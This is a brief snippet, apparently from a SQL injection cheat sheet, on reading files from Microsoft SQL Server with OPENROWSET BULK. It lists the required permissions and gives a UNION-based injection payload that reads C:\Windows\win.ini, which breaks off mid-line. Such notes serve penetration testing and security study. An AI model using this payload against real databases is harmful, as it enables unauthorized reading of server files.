 MSSQL Read File
Permissions: The BULK option requires the ADMINISTER BULK OPERATIONS or the
ADMINISTER DATABASE BULK OPERATIONS permission.
OPENROWSET(BULK 'C:\path\to\file', SINGLE_CLOB)
Example:
-1 union select null,(select x from OpenRowset(BULK 'C:\Windows\win.ini'